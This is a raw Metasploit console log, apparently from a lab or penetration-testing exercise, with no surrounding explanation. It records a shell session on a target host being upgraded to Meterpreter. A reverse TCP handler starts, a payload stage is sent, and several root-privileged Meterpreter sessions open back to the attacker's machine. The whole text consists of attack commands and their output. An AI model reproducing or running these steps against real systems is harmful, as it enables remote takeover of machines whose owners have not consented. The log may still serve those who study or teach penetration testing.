 msf5 post(multi/manage/shell_to_meterpreter) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.113.243.2:4433
[*] Sending stage (985320 bytes) to 192.113.243.3
[*] Meterpreter session 3 opened (192.113.243.2:4433 -> 192.113.243.3:49082) at 2024-02-13 22:25:10 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  192.113.243.2:46033 -> 192.113.243.3:445 (192.113.243.3)
2  meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.113.243.3  192.113.243.2:4433 -> 192.113.243.3:37864 (192.113.243.3)
3  meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.113.243.3  192.113.243.2:4433 -> 192.113.243.3:49082 (192.113.243.3)